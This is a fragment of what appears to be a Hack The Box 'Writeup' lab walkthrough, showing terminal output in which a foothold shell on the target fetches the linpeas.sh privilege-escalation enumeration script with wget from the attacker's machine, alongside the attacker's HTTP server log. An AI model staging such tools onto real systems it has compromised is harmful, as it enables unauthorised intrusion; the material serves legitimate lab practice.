 jkr@writeup:~$ wget 10.10.16.119/linpeas.sh
--2020-05-21 22:10:19--  http://10.10.16.119/linpeas.sh
Connecting to 10.10.16.119:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 161009 (157K) [text/x-sh]
Saving to: ‘linpeas.sh’
linpeas.sh 100%[=====================================================================================>] 157.24K 104KB/s in 1.5s
2020-05-21 22:10:21 (104 KB/s) - ‘linpeas.sh’ saved [161009/161009]
jkr@writeup:~$
root@Kali:~/hackthebox/writeup# ls linpeas.sh
linpeas.sh
root@Kali:~/hackthebox/writeup# pythonw
Serving HTTP on 0.0.0.0 port 80 ...
10.10.10.138 - - [21/May/2020 23:06:18] "GET /linpeas.sh HTTP/1.1" 200 -